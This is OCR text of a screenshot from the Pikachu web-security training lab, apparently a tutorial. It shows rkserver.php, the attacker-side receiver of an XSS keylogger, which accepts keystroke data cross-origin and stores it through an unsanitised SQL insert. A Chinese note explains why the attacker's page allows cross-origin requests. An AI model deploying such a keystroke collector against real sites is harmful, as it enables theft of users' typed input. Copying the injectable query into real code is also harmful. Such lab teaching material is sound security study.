 C:\phpStudy\WWW\pikachu\pkxss\rkeypress\rkserver.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ABC
rk.j rkserver.ph pkxss_keypress_result.ph
1 <?php
2 /**
3 * Created by runner.han
4 * There is nothing new under the sun
5 */
6
7 include_once '../inc/config.inc.php';
8 include_once '../inc/mysql.inc.php';
9 $link=connect();
10
11 //设置允许被跨域访问
12 header("Access-Control-Allow-Origin:*");
13
14 $data = $_POST['datax'];
15 $query = "insert keypress(data) values('$data')";
16 $result=mysqli_query($link,$query);
17
18
19 ?>
如果这里不添加跨域访问的话
其他网站就无法加载这个php
页面，这个页面是攻击者自己
搭建的所以添加上允许跨域访
问其他网站才能请求到